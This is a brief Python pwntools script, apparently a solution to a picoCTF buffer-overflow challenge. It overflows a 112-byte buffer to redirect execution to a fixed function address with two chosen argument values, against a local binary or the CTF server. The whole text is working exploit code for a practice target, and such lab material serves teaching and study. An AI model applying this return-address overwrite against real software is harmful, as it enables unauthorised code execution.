 1 from pwn import *
2
3 elf = ELF('./vuln')
4 libc = elf.libc
5
6 if args.REMOTE:
7     p = remote('saturn.picoctf.net',62303)
8 else:
9     p = process(elf.path)
10
11 payload = b'A'*112
12 payload += p32(0x8049296)
13 payload += p32(0x8049372)
14 payload += p32(0xCAFEF00D)+p32(0xF00DF00D)
15
16 print(p.recvuntil(':'))
17 p.send(payload)
18 p.interactive()